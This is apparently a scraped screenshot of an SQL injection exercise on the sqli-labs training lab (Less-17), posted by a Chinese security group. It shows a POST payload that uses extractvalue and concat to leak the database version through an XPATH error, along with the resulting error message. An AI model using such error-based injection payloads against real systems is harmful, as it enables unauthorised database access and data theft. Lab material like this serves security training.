 http://192.168.1.158/sqli-labs/Less-17/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
uname=admin&passwd=123' and extractvalue(1,concat(0x3c,(select @@version),0x3e))#
User Name :
New Password :
Submit
红日安全
XPATH syntax error: '<5.5.53>'